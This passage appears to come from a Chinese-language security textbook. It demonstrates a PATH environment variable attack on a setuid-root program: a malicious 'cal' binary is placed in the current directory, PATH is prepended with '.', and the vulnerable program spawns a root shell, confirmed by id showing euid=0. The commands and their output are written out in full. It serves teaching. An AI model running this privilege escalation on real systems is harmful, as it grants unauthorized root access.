 37
首先运行 vul 程序, 不进行攻击 ( 行 ①)。从下面的执行结果可以看出, 日历信息被打印
出来了。现在将恶意程序 cal 放在当前目录, 并修改 PATH 环境变量, 使得它的第一个目录
是代表当前目录的点号 (行 ②)。设置好以后, 再次运行特权程序 vul。因为点号加在列表的
最前面, 所以首先会搜索当前目录, 这使得它找到并且调用了 cal 程序。因此, 运行 vul 程序
后没有看到日历, 而是得到了一个具有 root 权限的 shell。为了验证运行结果, 运行 id 命令,
可以看到 euid (有效用户 ID) 是 0。
$ gcc -o vul vul.c
$ sudo chown root vul
$ sudo chmod 4755 vul
$ vul ①
December 2015
Su Mo Tu We Th Fr Sa
1 2 3 4 5
6 7 8 9 10 11 12
13 14 15 16 17 18 19
20 21 22 23 24 25 26
27 28 29 30 31
$ gcc -o cal cal.c
$ export PATH=.:$PATH ②
$ echo $PATH
.:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:...
$ vul
# ← 得到了有 root 权限的 shell
# id
uid=1000(seed) gid=1000(seed) euid=0(root) ...